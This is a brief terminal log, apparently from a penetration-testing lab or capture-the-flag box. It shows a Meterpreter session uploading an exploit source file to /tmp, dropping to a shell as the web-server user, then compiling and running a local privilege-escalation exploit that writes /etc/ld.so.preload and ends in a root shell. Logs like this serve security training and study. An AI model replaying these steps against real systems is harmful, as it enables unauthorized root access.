 meterpreter > upload /root/Desktop/box/exploit.c /tmp
[*] uploading  : /root/Desktop/box/exploit.c -> /tmp
[*] uploaded   : /root/Desktop/box/exploit.c -> /tmp/exploit.c
meterpreter > shell
Process 12720 created.
Channel 3 created.
pwd
/var/www
cd /tmp
ls
exp.c
exploit.c
v5UWtUX
gcc exploit.c -o exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#